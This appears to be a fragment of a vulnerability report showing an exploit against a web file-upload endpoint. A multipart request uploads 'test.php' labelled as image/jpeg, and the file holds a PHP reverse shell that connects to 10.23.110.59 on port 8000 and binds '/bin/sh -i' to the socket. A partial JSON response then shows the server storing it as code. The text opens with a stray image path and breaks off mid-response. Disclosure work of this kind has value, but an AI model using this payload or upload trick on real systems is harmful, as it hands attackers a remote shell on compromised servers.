 13
14 -----------------------------44030398842140473906746​11529
15 Content-Disposition: form-data; name="files[]"; filename="test.php"
16 Content-Type: image/jpeg
17
18 <?php
19
20 $ip = '10.23.110.59';
21 $port = 8000;
22
23
24 $sock = fsockopen($ip, $port);
25 $proc = proc_open('/bin/sh -i', [
26 0 => $sock,
27 1 => $sock,
28 2 => $sock
29 ], $pipes);
30 ?>
"failed":[
],
"assets":[
{
"path":"\/2025\/05\/08\/681caaac9ac61test.php",
"title":"test.php",
"mime":"text\/x-php",
"description":"",
"tags":[
],
"size":179,
"image":false,
"video":false,
"audio":false,
"archive":false,
"document":false,
"code":true,
"created":1746709164,